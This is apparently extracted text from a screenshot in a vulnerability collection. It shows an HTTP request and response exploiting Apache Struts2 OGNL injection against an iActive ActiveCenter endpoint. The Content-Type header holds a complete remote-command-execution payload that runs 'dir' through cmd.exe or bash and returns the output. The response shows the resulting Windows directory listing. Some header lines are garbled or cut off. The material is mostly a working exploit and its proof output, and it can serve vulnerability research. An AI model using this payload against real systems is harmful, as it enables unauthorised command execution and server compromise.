 Request
Pretty Raw \n Actions
1 POST /acenter/index.action HTTP/1.1
2 Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
4 Charsert: UTF-8
5 Content-Type:
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_me
mberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Acti
onContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getEx
cludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='dir').(#iswin=(@j
ava.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#isw
in?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start(
)).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())
).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush
())}; boundary=---------------------------18012721719170
6 Cache-Control: no-cache
7 Pragm
8 Host:
9 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
10 Connection: keep-alive
11 Content-Length: 196
12
13 -----------------------------18012721719170
14 Content-Disposition: form-data; name="pocfile"; filename="text.txt"
15 Content-Type: text/plain
16
17 tdwefewwe
18 -----------------------------18012721719170
Response
Pretty Raw Render \n Actions
7 ¾íµÄÐòÁÐºÅÊÇ 1220-F5AC
8
9 c:\iActive\ActiveCenter\web\tomcat\bin µÄÄ¿Â¼
10
11 2019/07/11 19:32 <DIR> .
12 2019/07/11 19:32 <DIR> ..
13 2018/11/06 02:44 2,268 045.vbs
14 2011/11/28 11:20 22,705 bootstrap.jar
15 2011/11/28 11:20 2,374 catalina-tasks.xml
16 2011/11/28 11:20 11,830 catalina.bat
17 2011/11/28 11:20 17,708 catalina.sh
18 2011/11/28 11:20 199,623 commons-daemon-native.tar.gz
19 2011/11/28 11:20 24,172 commons-daemon.jar
20 2011/11/28 11:20 1,342 cpappend.bat
21 2011/11/28 11:20 2,108 digest.bat
22 2011/11/28 11:20 1,689 digest.sh
23 2018/11/06 02:44 53 ftp.txt
24 2018/07/11 06:28 64 ghosts.dat
25 2008/11/27 09:08 1,827 IAWebServer.bat
26 2008/08/17 09:40 217,088 iAWebServer.exe
27 2008/11/27 09:07 1,675 InstallIAWebServer.bat
28 2003/03/27 12:00 65,024 sc.exe
29 2011/11/28 11:20 5,062 service.bat
30 2011/11/28 11:20 3,150 setclasspath.bat
31 2011/11/28 11:20 4,114 setclasspath.sh
32 2011/11/28 11:20 2,108 shutdown.bat
33 2011/11/28 11:20 1,628 shutdown.sh
34 2011/11/28 11:20 2,109 startup.bat
35 2011/11/28 11:20 2,023 startup.sh
36 2011/11/28 11:20 876,544 tcnative-1.dll
37 2018/07/11 06:28 0 Tmp6334.tmp
38 2011/11/28 11:20 32,277 tomcat-juli.jar
39 2011/11/28 11:20 249,259 tomcat-native.tar.gz
40 2011/11/28 11:20 74,752 tomcat6.exe
41 2011/11/28 11:20 102,400 tomcat6w.exe
42 2011/11/28 11:20 3,479 tool-wrapper.bat
43 2011/11/28 11:20 3,472 tool-wrapper.sh
44 2008/11/27 09:08 1,679 UninstallIAWebServer.bat
PeiQi 文库